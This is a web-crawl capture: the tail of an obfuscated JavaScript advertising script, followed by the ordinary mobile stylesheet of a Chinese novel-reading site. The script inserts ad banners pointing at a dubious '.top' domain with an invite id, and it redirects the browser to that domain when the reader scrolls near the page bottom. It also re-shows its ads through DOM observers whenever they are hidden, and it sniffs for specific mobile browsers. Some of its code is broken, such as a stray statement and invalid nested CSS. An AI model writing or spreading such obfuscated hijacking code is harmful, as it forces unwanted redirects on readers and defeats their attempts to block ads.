        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://swplgs.mt25y12m30d.top?inviteid=23193775", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b2.gif", "material_id": "7sn26810012"}]'),hrefdt:"https://swplgs.mt25y12m30d.top?inviteid=23193775",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"46529c92",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"5407",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"True",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"4",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://m.biquge.us/zhaishu/css/wap.mian.css
body_size: 6096
content:
@charset "gb2312";
/* CSS Document */
body{font:14px/28px helvetica,"微软雅黑",arial;color:#333;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,input,textarea,p,img,button{padding:0; margin:0;}
abbr,kbd,tt,dfn,ins,uu,abc,dse,ii{font-style:normal; display:none;line-height: 140%;margin-bottom: 10px;text-align: left;text-indent: 1em;}
html{-webkit-text-size-adjust:none;}/*解决chrome字体小于12PX问题*/
a{text-decoration:none;color:#333;}
img{border:none;}
ul,ol,li{list-style: none;}
.hidden{display:none;}
.clear{clear:both;}
.clearfix:after{content:"";display:table;clear:both}
.left{float:left !important}
.right{float:right !important}
.pleft{padding-left:5px;}
.pright{padding-right:5px;}
.pleftright{padding:0 5px;}
.zlbody{width:100%; height:100%; overflow:hidden;}
.blue{color:#48a2e0; font-size:20px;}
.a_red{color: #FF1F00}
.text-left{text-align:left !important;}
.text-right{text-align:right !important;}

/*头部*/
.wjlb,.zl_book_name,.lb,.jpbt,.fx_bg_box,.zp_bt,.btn_book,.bookintro,#product,#newlist,#sitebox,.down{width:90%;overflow:hidden;margin:0 auto;}
.zl_djjp,.zldssw,.nr .zl_booknr li,.zl_djjp .Nr,.zldssw .bg,.fx_bg,#center{width:100%;overflow:hidden;margin:0 auto;}
.page-list{height:auto;max-height:300px;text-align:center;width:95%;margin:0 auto;overflow: hidden;}
ins{background:transparent;text-decoration: none;}
#footer{margin-top:10px;}
.zl_header{height:30px; padding:10px 10px 0 10px; background:#48a2e0; overflow:hidden;}
.zlwrapper{position:relative; z-index:100; background: #fff;}
.nav_s{background:#48a2e0; height:50px; clear: both; overflow:hidden;}
.nav_s li{float:left; text-align:center; line-height:50px; height:50px;}
.nav_s li a{font-size:14px; color:#FFF;}
.nav_s li>a.cur{border:1px solid #208181;border-radius:.375rem;height:36px;line-height:36px;display:inherit; margin:6px auto;}

#loading{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:10000; vertical-align:middle;font-size:18px;color:#48a2e0; display:none;}
.mian_box{margin-bottom:15px;}
.mian_box .nav_s .nav_one,#footer .nav_s .nav_one,#nr_footer .nav_s .nav_one{width: 20%;}
.zlsearch{display:inline-block;height:22px;width:22px;overflow:hidden;background:url(/img/search.png) no-repeat;background-size:22px 22px;margin-top:14px;}
.com-sec{background-color:#fff;border-bottom:2px solid #48a2e0; margin-bottom:15px;}
nav.nav{background-color:#fff;padding:0 10px 15px}
nav.nav li{float:left;position:relative;width:20%;text-align:center;margin-bottom:0;overflow:visible}
nav.nav li>a{display:block;padding:10px 0 5px}
nav.nav li>a i{display:block;width:40px;height:40px;margin:0 auto;overflow:hidden;background-size:contain;background-position:50% 50%;background-repeat:no-repeat}
nav.nav li>a.n-comp i{background-image:url(/img/icon_quanben.png)}
nav.nav li>a.n-boys i{background-image:url(/img/icon_nansheng.png)}
nav.nav li>a.n-girls i{background-image:url(/img/icon_nvsheng.png)}
nav.nav li>a.n-flower i{background-image:url(/img/icon_xianhuabang.png)}
nav.nav li>a.n-seri i{background-image:url(/img/icon_lianzai.png)}
nav.nav li>a span{display:block;text-align:center}
.tipwin,.dialog{width:89%;overflow:hidden;height:auto;margin:2% 5%;border:1px solid #48a2e0;border-radius:5px;position: fixed;z-index: 1000;background: #fff;}
.dialog h3,.tipwin h3{height:40px;line-height:44px;position: relative;background:#f7f7f7; padding-left:10px;border-bottom: 1px solid #CCC;color: #100;font-size:14px;font-weight:normal;}
#search_win{width:90%;overflow:hidden;height:auto;margin:2% 5%;}
#search_win input{width:60%;height:32px;line-height:30px; *line-height:32px; padding:0 15px;background-color:transparent;border:1px solid #48a2e0;border-radius:5px;}
#search_win input:focus{box-shadow:none;}
.search_small{width:25%;margin-left:15px;border:1px solid #48a2e0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;height:34px;line-height:32px;color:#100;font-size:16px;cursor: pointer;background-color:#FDFDFD; vertical-align:middle;}
.dialog ul{width:90%;color:#666;font-size:16px; padding-left:10px;}
.dialog ul li{margin-bottom:10px;position:relative;}
.dialog ul li input{width:15%;height:20px;}
#shoulu li input{width:85%;height:35px;*line-height:35px;border:1px solid #BDE6F2; padding:0 10px;}
.dialog ul li .area{width:90%;height:90px; padding:5px;overflow:auto;resize:none;border:1px solid #CCC;*margin-left:-20px;}
.dialog .wrapper,.tipwin .wrapper{color:#AD7830;line-height:30px;padding:10px 5px;max-height:300px;overflow:auto;font-size:16px;}
.dialog .wrapper p{text-indent: 2em;}
.raward{height:30px;*line-height:30px; margin-bottom:10px;}
.raward input{width:9%;height:18px;}
.input_el{margin:0 8%;text-align:center;padding-bottom:10px;}
.btn_small{display:inline-block;margin:0 10px;border:1px solid #48a2e0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;width:40%;height:35px;line-height:35px;color:#100;font-size:16px;cursor: pointer;background-color:#FDFDFD;}
.shoulu{width:90%;position:relative; padding:30px 0 15px;}
.shoulu li{margin:0 10%;margin-bottom:15px; width:90%; border:1px solid #e6e6e6;}
.shoulu input{display:block;border:none;width:90%;height:34px;line-height:34px\9; *line-height:34px; padding:0 5%;background-color:transparent;}
/*第一屏的图书*/
.zl_k{border-bottom:2px solid #48a2e0; overflow:hidden;padding-bottom:20px;}
.zlbook_tj{margin:0 auto; width:95%; clear:both; overflow: hidden;}
.zlbook_tj li{width:33.33%; float:left;text-align:center; padding-bottom:5px;}
.zl_book_name a{color:#484848; font-size:12px;}
.zl_book_name{height:30px; line-height:30px; text-align:center;}
.zl_djjp .Nr{border-top:1px solid #e6e6e6; background:#f9f9f9; padding-bottom:20px;}
.jpbt{height:40px;}
.jpbt span{font-size:18px; color:#48a2e0; float:left;line-height:40px;}
.jpbt i{font-style:normal; float:right; line-height:40px; color:#48a2e0;}
.one_radius{margin:0 auto; overflow: hidden; width:88%;}
.radius_l{width:10%; float:left;}
.radius_a{width:30px; height:30px; text-align:center; line-height:30px; border-radius:15px; display:inline-block; color:#fff; margin-top:20px; background:#ff6000;}
.c_r_a{display:inline-block; float:left;overflow:hidden; border-bottom:1px solid #e0e0e0; padding:10px 0; width:100%;}
.c_r_a li{height:28px; overflow:hidden;}
.c_r_a li span{font-size:14px;}
.c_r_a li a{font-size:16px; font-weight:bold; color:#000;}
.zldssw{border-top:2px solid #48a2e0;}
.zldssw .nr{width:88%; margin:0 auto; padding-top:5px;}
.zldssw .bg{background:#f9f9f9;border-top:1px solid #e6e6e6;padding-bottom:15px;}
.nr .zl_book{border-bottom:1px solid #ebebeb; padding:15px 0;height:122px; }
.nr .zl_bookimg{width:90px; float:left; margin-right:10px;}
.nr .zl_booknr{width:60%; float:left; overflow:hidden; display:block;}

.nr .bookimg{width:100px;height:130px;float:left;margin-right:10px;}
.zl_booknr p{color:#CCC;line-height:22px;}
.zl_booknr ul{margin-top:-5px;}
.zl_booknr ul li p{height:62px; overflow:hidden; color:#000;}
.lb{padding-top:10px;}
.lb ul li{height:30px; line-height:30px; overflow:hidden;}
.lb ul li a,.lb ol li a{color:#000;}
.lb ul li span,.lb ol li span,.wjlb li span{color:#838383; margin-right:5px;}
.wjlb{padding-top:15px;}
.wjlb li{height:30px; overflow:hidden;}
.wjlb li a{color:#000;}

.fx_bg{padding:10px 0px;}
.xq_bookne .one{height:28px;line-height:20px;}
.xq_bookne .one em{font-style:normal;font-size:16px;}
.xq_bookne div{height:21px;line-height:20px;overflow:hidden;}
.xq_bookne{float: right;width: 65%;*width:55%;_width:55%}
.zp_bt{font-size:16px;height:35px;line-height:35px;}

.line_s_box{width:100%;padding:5px 0;}
.btn_book,.bookintro{clear:both;}
.btn_book .ksaa_btn{width:23%;float:left;}
.btn_book .fraa_btn{width:23%;float:right;}
.zp_act{background:#48a2e0;color:#fff;border-radius:5px;}
.zp_bf,.zp_bff{background: #fff;color:#000;border:1px solid #dfdfdf;border-radius:5px;}
.zp_bff{margin-left:2%;}
.btn_book a{text-align:center;display:inline-block;height:30px;line-height:30px;}
.bookintro{height:auto; max-height:96px;}
.bookintro p{color:#8b8b8b;line-height:24px;text-indent:2em;}
.zkqw{width:100%;text-align:center;height:30px;line-height:20px;background:url(/img/zkqw_bg.png) center center no-repeat;margin-top:10px;}
.zkqw a{color:#333;}

.down ul{padding:10px 0;}
.down ul li{height:36px;line-height:36px; border-bottom:1px dashed #dfdfdf; padding-left:5px;}
.down ul li span{ color:#A0A0A4; font-size:12px;}
.down ul li a{ float:right; padding-right:10px; color:#48a2e0}

.tabstit{text-align:center;border-bottom:1px solid #F1F1F1; padding-bottom:10px;}
#readerlist,.tabstit,.jump-list{width:95%;margin:0 auto;background:#fff;}
#readerlist ul{float:left;margin:5px auto;color:#949494;}
#readerlist ul li{line-height:30px;width:95%;float:left;overflow:hidden;text-overflow:ellipsis; white-space:nowrap;}
#readerlist ul li a:visited{color:#949494;}
#readerlist ul li a:hover{color:#48a2e0;}

.jump-list{padding:5px 0 10px;}
.jump-list a{display:inline-block;vertical-align:middle;text-align:center;height:35px;line-height:35px;}
a.pg-prev,a.pg-next{border:1px solid #9d9d9d;background-color:#fff;color:#666;width:20%;}
a.pg-next{float:right;}
div.hd-sel{display:inline-block;width:50%;position:absolute;overflow:hidden;border:1px solid #48a2e0; float:left;height:35px;line-height:35px; margin:0 3%;text-align:center; color:#48a2e0}
div.hd-sel select{background-color:transparent;border:none;width:auto;padding:0 20px;color:#48a2e0;height:35px;line-height:35px;appearance:none;-moz-appearance:none;-webkit-appearance:none;}
div.hd-sel select option{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}

#product{width:92%;overflow:hidden;margin:0 auto;}
#product,#newlist{background: #fff;padding-bottom:10px;}
#product h2,#newlist h2{height:34px;line-height:34px;font-size:16px;font-weight:normal;padding:0 5px 5px;}
#product ul,#newlist ul{height:auto;}
#product ul li{float:left;width:33.33%;overflow:hidden;color:#888;text-align:center; padding-bottom:10px;}
#product ul li h3{height:25px;line-height:27px;overflow:hidden; font-size:14px;font-weight:normal;text-align:center}
#product ul li img{width:85%;max-width:90px;height:122px;}
#product ul li a,#newlist ul li a{color:#333;}
#product ul li a:hover,#newlist ul li a:hover{color:#f99800;}
#newlist ul li{float:left;display:inline;width:90%;overflow:hidden;color:#888;position:relative; height:30px;}

.c_nr{background-color:#FBF6EC;color:#fff}
.header{background-color:#48a2e0;color:#fff;height:50px;line-height:50px;z-index:100;text-align:center;}
.header li{text-align:center;padding:0 5px;display:block;}
.header li a{margin:0 auto;}
.head-left,.head-right{width:13%;text-align:center;background-color:#48a2e0;border-radius:3px;height:28px;line-height:28px;font-size:14px; margin-top:11px;box-shadow:0 0 2px 1px #559292;}
.head-left{float:left;}
.head-right{float:right;}
.head-book{width:auto;}
.header li h1{font-size:16px;overflow:hidden;height:50px;line-height:50px;}
.header li a{color:#fff;}
.nr_set{padding:10px 5px;font-size:12px;background-color:#ECF0F0;position:relative;z-index:100;height:28px;line-height:22px;color:#48a2e0}
.nr_set .set1{float:right;padding:2px 10px;border:1px solid #48a2e0;margin:0 5px;border-radius:5px;}
.nr_set .set2{float:left;border:1px solid #48a2e0;margin-left:5px;padding:2px 7px;border-radius:5px;}
.nr_title{padding:10px 5px;font-size:16px;text-align:center;color:#333;position:relative;z-index:100;}
.nr_page{z-index:100;text-align:center;margin:auto;width:94%;height:33px;}
.nr_page li{text-align:center;width:29.5%;float:left;background-color:#f4f0e9;border:1px solid #ccc;line-height:32px; border-radius:5px;}
.nr_page li a,.nr_set a{display:block;color:#48a2e0;}
.nr_page li a:visited{color:#48a2e0;}
.nr_page li a:hover{color:#48a2e0;}

#wap_content{line-height:28px;word-wrap:break-word;letter-spacing:0.1em;line-height:120%;width:90%; height:auto;color:#555;font-size:18px;margin:20px auto;}
#wap_content p{line-height:140%;margin-bottom:10px;text-align:left;text-indent:1em;}
#wap_content p a{font-size:17px; margin-right:28px}
#wap_content img{margin:0 auto;}
#wap_content .watermark{display:none}

/*底部内容*/
.copyright{line-height: 20px; padding:10px 0 25px 0;text-align:center; color:#666;background-color:#f9f9f9;clear:both;border-top:1px solid #e6e6e6;}
.copyright a{padding:0 5px;}
footer{padding:10px 0;background:#48a2e0;color:#FFF;clear:both;}
footer ul{width:83%; margin:0 auto;}
footer ul li{text-align:center;}
footer ul li a{color:#FFF;}

/*top*/
.top-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
